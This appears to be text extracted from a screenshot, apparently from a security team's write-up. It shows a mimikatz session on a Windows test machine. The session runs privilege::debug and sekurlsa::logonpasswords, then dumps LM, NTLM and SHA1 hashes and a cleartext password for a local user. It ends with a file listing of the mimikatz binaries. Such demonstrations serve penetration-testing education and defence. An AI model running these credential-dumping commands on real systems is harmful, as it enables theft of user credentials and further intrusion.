 mimikatz 2.2.0 x64 (oe.eo)
C:\test\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 13:32:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@genti
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux
'#####' > http://pingcastle.com / http://mysmartlogo
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 227906 (00000000:00037a42)
Session : Interactive from 1
User Name : xysoul
Domain : CESHI-PC
Logon Server : CESHI-PC
Logon Time : 2020/4/11 9:26:43
SID : S-1-5-21-2693275601-2177662853-220955679
msv :
[00000003] Primary
* Username : xysoul
* Domain : CESHI-PC
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec
tspkg :
* Username : xysoul
* Domain : CESHI-PC
* Password : 123456
wdigest :
* Username : xysoul
* Domain : CESHI-PC
* Password : 123456
计算机 本地磁盘 (C:) test x64
组织 包含到库中 共享 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
迅雷下载
音乐
计算机
网络
名称 修改日期 类型 大小
mimidrv.sys 2013/1/22 20:35 系统文件 36 KB
mimikatz.exe 2020/3/8 20:33 应用程序 1,226 KB
mimilib.dll 2020/3/8 20:33 应用程序扩展 46 KB
3 个对象
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM